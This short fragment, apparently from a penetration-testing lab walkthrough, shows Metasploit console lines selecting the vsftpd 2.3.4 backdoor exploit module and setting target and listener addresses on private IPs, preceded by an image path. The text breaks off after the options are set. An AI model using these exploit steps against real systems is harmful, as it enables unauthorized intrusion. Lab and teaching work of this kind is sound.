 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.118.129
RHOSTS ⇒ 192.168.118.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.103
LHOST ⇒ 192.168.1.103